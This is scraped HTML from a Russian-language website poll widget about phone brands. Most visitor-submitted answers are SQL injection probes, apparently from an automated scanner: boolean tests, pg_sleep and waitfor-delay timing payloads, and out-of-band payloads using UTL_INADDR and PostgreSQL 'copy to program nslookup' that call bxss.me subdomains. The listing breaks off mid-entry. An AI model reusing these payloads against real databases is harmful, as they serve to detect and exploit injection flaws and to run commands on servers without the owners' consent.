<span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="667"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="668"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="669"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="670"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="671"><div class="dem-label">653'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="682"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="673"><div class="dem-label">-1 OR 2+487-487-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="674"><div class="dem-label">-1 OR 2+121-121-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="675"><div class="dem-label">-1' OR 2+737-737-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="676"><div class="dem-label">-1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="677"><div class="dem-label">-1" OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="678"><div class="dem-label">zzhVGaRR'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="679"><div class="dem-label">xe2JWeKe';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="672"><div class="dem-label">@@6HfrG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="680"><div class="dem-label">PSHXU9Dq');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="661"><div class="dem-label">-1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="662"><div class="dem-label">-1" OR 2+71-71-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="683"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="684"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="685"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="686"><div class="dem-label">326'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="687"><div class="dem-label">@@ngBGe<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="688"><div class="dem-label">-1 OR 2+933-933-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="689"><div class="dem-label">-1 OR 2+680-680-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="690"><div class="dem-label">-1' OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="691"><div class="dem-label">-1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="692"><div class="dem-label">-1" OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="693"><div class="dem-label">QAiFdDh0'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="694"><div class="dem-label">ApWG39qL';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="695"><div class="dem-label">pRgJb61C');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="696"><div class="dem-label">A7ohmmwU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="697"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="698"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="699"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="700"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="701"><div class="dem-label">633'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="17"><div class="dem-label">Asus <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span></div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 863</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">17.04.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 